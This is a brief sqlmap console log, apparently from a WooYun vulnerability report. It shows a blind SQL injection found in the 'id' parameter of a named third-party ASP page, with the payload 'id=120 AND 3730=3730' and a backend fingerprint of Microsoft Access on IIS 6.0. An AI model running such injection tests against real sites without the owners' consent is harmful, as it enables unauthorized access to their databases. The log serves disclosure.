 C:\Python27\sqlmap>sqlmap.py -u "http://kfgl.hasee.com/news/Play.asp?id=120"
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:07:16
[23:07:16] [INFO] resuming back-end DBMS 'microsoft access'
[23:07:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=120 AND 3730=3730
---
[23:07:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org